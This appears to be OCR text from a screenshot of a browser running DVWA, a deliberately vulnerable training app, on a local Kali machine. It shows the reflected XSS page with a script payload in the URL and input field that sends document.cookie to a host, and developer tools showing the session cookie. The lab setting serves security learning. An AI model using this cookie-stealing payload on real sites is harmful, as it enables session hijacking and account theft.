 1 2 3 4 1:31
GitHub - digininja/DVWA: ChatGPT Vulnerability: Reflected Cr New Tab
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script>new+Image().src%3D"http%3A%2F%2F127.0
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ="+document.cookie;</script> Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://127.0.0.1
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSES... 18ff22346f0f579b... 127.0.0.1 / Sun, 01 Mar 2026 0... 41 false false None Sat, 28 Feb 2026 0...
security low 127.0.0.1 / Session 11 false false None Sat, 28 Feb 2026 0...
Filter values
Data
PHPSESSID:"18ff22346f0f579ba5604b1bc150c45f"
Created:"Sat, 28 Feb 2026 05:45:56 GMT"
Domain:"127.0.0.1"
Expires / Max-Age:"Sun, 01 Mar 2026 05:56:27 GMT"
HostOnly:true
HttpOnly:false
Last Accessed:"Sat, 28 Feb 2026 06:31:18 GMT"
Path:"/"
SameSite:"None"
Secure:false